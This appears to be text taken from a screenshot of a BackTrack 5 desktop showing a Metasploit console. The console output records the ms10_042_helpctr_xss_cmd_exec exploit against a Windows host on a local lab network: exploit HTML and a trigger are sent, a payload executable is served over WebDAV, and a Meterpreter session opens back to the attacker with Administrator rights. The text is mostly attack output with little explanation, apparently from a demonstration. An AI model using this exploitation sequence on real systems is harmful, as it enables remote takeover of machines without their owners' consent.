 root : .ruby.bin
File Edit View Bookmarks Settings Help
[*] Request for "/" does not contain a sub-directory, redirecting to /jysOW4kN/ ...
[*] Sending exploit html to 192.168.1.3:1061 ...
[*] Sending exploit trigger to 192.168.1.3:1061 ...
[*] Request for "/" does not contain a sub-directory, redirecting to /Ial5osySpyD/ ...
[*] Responding to WebDAV OPTIONS request from 192.168.1.3:1071
[*] Request for "/AJ" does not contain a sub-directory, redirecting to /AJ/ ...
[*] Received WebDAV PROPFIND request from 192.168.1.3:1071
[*] Sending directory multistatus for /AJ/ ...
[*] Received WebDAV PROPFIND request from 192.168.1.3:1071
[*] Sending EXE multistatus for /AJ/q.exe ...
[*] Request for "/AJ" does not contain a sub-directory, redirecting to /AJ/ ...
[*] Received WebDAV PROPFIND request from 192.168.1.3:1071
[*] Sending directory multistatus for /AJ/ ...
[*] Sending payload executable to target ...
[*] Sending stage (749056 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.3:1073) at 2011-12-30 14:26:15 +0330
sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 VIPER-AC80EEFBC\Administrator @ VIPER-AC80EEFBC 192.168.1.4:4444 -> 192.168.1.3:1073
msf exploit(ms10_042_helpctr_xss_cmd_exec) >
root : .ruby.bin
Firefox
Web Bro...
<< back | track 5
the quieter you become, the more you are able to hear
root : .ruby.bin
02:26 pm